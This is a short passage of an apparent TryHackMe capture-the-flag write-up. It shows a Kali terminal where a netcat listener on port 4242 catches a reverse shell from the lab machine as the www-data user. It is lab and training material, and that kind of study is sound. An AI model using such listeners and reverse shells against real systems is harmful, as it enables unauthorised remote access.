 ┌──(root㉿moti-kali)-[~/…/TryHackMe/Linux CTFs/POC CTF's/road]
└─# nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.8.41.134] from (UNKNOWN) [10.10.168.16] 53432
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:02:09 up 32 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data